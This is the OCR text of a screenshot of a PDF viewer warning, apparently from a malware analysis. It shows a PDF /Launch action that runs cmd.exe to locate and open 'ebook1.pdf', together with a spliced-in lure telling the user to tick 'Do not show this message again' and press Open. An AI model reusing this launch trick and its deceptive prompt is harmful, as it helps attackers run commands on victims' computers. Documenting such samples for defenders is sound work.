 Launch: c:\windows\system32\cmd.exe
The application "c:\windows\system32\cmd.exe /Q /C %HOMEDRIVE%&cd %HOMEPATH%&(if exist
"Desktop\ebook1.pdf" (cd "Desktop"))&(if exist "My Documents\ebook1.pdf" (cd "My Documents"))&(if
exist "Documents\ebook1.pdf" (cd "Documents"))&(if exist "Escritorio\ebook1.pdf" (cd "Escritorio"))&(if
exist "Mis Documentos\ebook1.pdf" (cd "Mis Documentos"))&(start ebook1.pdf)
To view the encrypted content please tick the "Do not show this message again" box and press Open." is set
to be launched by this PDF file. The file may contain programs, macros, or viruses that could potentially
harm your computer. Only open the file if you are sure it is safe. If this file was placed by a trusted person or
program, you can click Open to view the file.
Do not show this message again
Do Not Open
Open